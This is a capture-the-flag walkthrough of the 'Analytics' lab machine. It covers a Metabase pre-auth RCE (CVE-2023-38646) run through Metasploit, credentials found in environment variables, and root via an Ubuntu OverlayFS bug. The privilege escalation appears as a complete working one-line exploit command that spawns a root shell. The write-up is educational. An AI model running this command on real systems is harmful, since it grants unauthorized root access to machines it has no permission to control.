**Analytics walkthrough**

# **Disclaimer**

I do these boxes to learn things and challenge myself. I’m not a kind of penetration tester guru who always knows where to look for the right answer. Use it as a guide or support. Remember that it is always better to try it by yourself. All data and information provided on my walkthroughes are for informational and educational purpose only. The tutorial and demo provided here is only for those who’re willing and curious to know and learn about Ethical Hacking, Security and Penetration Testing.

# **Reconnaissance**

The results of an initial nMap scan are the following:



Ports open are number 22 and 80. So, the box has SSH enabled and an application running on port 80. Also, the operative system is Ubuntu.

To access to the application, it is needed to add a new entry in the host file:

$$10.10.11.233 analytical.htb$$

# **Initial foothold**

## **Exploring the application**

Exploring the application, I found the following login page via Burp requests interception:



This login page is based on Metabase, an open source business intelligence tool. I tried some default credentials found in Internet, but they didn’t work. Next step was to search some know exploit for Metabase. I discovered Metabase has a disclosed pre-authentication RCE vulnerability and the relative CVE is [**CVE-2023-38646**](https://nvd.nist.gov/vuln/detail/CVE-2023-38646). This bug in Metabase involved a retained ***setup-token*** post-installation, accessible to unauthenticated users. This flaw, resulting from a codebase refactoring oversight, allowed exploitation via SQL injection in the H2 database driver during the Metabase setup phase. The exploit enabled pre-authentication Remote Code Execution (RCE) by manipulating database connection validation steps. To exploit this vulnerability, I used the ***metasploit_setup_token_rce*** Metasploit module. I configured it as shown in the following picture:



Running this Metasploit module, I gained a shell on the target.

## **Finding credentials**

I had this shell with user ***metabase***. I explored the system with this user, but I didn’t find the user flag. So, I started to search some other useful information. In particular, I found new credential in the environment variables, as shown in the following picture:



This user and password can be used to login to the system in SSH:



This time, I found the user flag in his home directory:



## **Privilege escalation**

Since I found the user flag, I started to search some useful information to escalate my current privileges to root privileges. I executed ***linpeas.sh*** script, but it was not useful. The valuable information to execute a privilege escalation is the system operative version:



In fact, I found an exploit for this Ubuntu version in Internet. To accomplish my goal I used the following command:

$$export TD=\$(mktemp -d) \&\& cd \$TD \&\& unshare -rm sh -c "mkdir l u w m \&\& cp /u*/b*/p*3 l/; setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m \&\& touch m/*;" \&\& u/python3 -c 'import os;os.setuid(0);d=os.getenv("TD");os.system(f"rm -rf \{d\}");os.chdir("/root");os.system("/bin/sh")'$$

In this way, I became ***root*** on the machine and I found the root flag in his home directory:

